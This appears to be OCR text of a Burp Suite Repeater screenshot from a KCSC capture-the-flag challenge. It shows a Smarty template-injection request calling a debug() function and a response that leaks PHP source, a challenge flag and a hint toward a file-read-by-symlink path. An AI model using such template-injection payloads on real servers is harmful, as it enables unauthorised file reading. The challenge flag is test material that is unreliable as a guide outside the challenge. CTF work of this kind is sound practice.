 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Proxy Target Intruder Repeater Decoder Improved Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × 2 × +
Send Cancel < >
Target: http://103.162.14.116:10007 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /?name=kcsc{debug("fromcatfatwithhehe")} HTTP/1.1
2 Host: 103.162.14.116:10007
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0
3 Date: Sat, 16 Dec 2023 16:07:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 377
7
8 KCSC hello fen, kcsc<?php
9
10 // KCSC{warmup02_smarty_is_interesting}
11
12 function debug($input) {
13 if (str_contains($input, '/') || str_contains($input, '.')) {
14 die('invalid filepath');
15 }
16 if (strlen(readlink($input)) >
= 128) {
17 echo file_get_contents($input);
18 }
19 }
20
21 $allow_php_func = [
22 'debug',
23 'symlink'
24 ];
25
26 // /flag3_xxx.txt but it's not here
27
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Inspector
Notes
Done
535 bytes | 93 millis
11:07 PM